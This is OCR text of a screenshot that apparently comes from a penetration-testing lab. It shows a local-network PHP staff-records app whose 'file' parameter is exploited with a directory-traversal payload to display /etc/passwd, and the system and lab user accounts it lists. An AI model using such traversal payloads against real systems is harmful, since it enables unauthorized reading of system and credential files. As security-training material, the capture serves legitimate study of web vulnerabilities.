 不安全 172.20.10.2/manage.php?file=../../../../../../etc/passwd
谷歌
应用 GitHub ChatGPT TryHackMe Skill Paths 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入 在线靶场 漏洞分析
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash